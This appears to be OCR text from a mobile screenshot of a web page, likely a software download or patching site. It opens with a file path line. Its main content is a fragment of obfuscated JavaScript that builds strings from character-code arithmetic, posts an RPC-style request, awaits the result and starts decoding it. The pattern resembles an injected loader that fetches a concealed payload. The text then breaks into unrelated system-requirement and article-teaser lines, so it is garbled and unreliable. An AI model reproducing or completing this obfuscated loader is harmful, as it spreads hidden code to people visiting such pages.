
(26+29)),data:String.fromCharCode((24+13
+11),(61+12+47),(60+41),(53+44),(17+39),
(23+25+7),(54+3),(48+6),(24+6+21),
(20+20+12))},String.fromCharCode((12+80+
16),(81+16),(84+23+9),(39+53+9),(4+111),
(101+15))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((87+43)),s=String.from
CharCode((20+12)).trim();for(let i=0;i Verify
Processor: 1 GHz CPU for patching RAM: 4
GB to avoid lag Disk space: At least 64 GB
Unlocking Seamless Content Conversion In
today’s fast-paced digital…
Continue